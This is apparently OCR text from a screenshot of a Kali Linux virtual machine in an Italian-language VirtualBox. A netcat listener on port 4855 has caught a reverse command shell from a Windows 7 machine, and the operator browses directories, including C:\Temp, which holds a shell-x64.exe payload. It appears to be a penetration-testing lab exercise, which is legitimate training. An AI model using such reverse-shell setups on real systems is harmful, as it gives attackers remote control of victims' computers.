 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
└─$ nc -lp 4855
Microsoft Windows [Versione 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Tutti i diritti riservati.
C:\Temp>ls
ls
"ls" non � riconosciuto come comando interno o esterno,
 un programma eseguibile o un file batch.
C:\Temp>dir
dir
 Il volume nell'unit� C non ha etichetta.
 Numero di serie del volume: 0034-F0CB
 Directory di C:\Temp
18/04/2024  04:54    <DIR>          .
18/04/2024  04:54    <DIR>          ..
18/04/2024  04:56             7.168 shell-x64.exe
               1 File          7.168 byte
               2 Directory  20.708.859.904 byte disponibili
C:\Temp>cd C:
cd C:
C:\Temp
C:\Temp>cd C:\
cd C:\
C:\>dir
dir
 Il volume nell'unit� C non ha etichetta.
 Numero di serie del volume: 0034-F0CB
 Directory di C:\
14/07/2009  05:20    <DIR>          PerfLogs
18/04/2024  02:39    <DIR>          Program Files
17/04/2024  22:10    <DIR>          Program Files (x86)
18/04/2024  04:54    <DIR>          Temp
17/04/2024  21:51    <DIR>          Users
17/04/2024  22:12    <DIR>          Windows
               0 File              0 byte
               6 Directory  20.708.859.904 byte disponibili
C:\>